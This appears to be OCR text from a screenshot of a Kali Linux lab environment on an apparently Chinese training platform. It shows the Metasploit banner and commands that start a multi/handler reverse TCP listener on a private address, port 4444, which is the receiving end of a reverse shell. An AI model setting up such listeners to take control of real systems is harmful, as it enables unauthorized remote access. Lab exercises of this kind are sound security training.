 所有应用程序
root@kali: /
NEW
刷新
销毁
2
切换
剪贴板
全屏
指导书
答题
问答
3.2
K/s
1.1
K/s
回收站
文件系统
主文件夹
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
|      o O o                |        \'\/\/\/'/         |
|              o O          |         )======(          |
|                 o         |       .'  LOOT  '.        |
| |^^^^^^^^^^^^^^|l___      |      /    _||__   \       |
| |    PAYLOAD     |""\___, |     /    (_||_     \      |
| |________________|__|)__| |    |     __||_)     |     |
| |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
|  = = = = = = = = = = = =  |     '--------------'      |
+---------------------------+---------------------------+
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 10.1.1.102
LHOST => 10.1.1.102
msf exploit(multi/handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.1.1.102:4444
msf exploit(multi/handler) >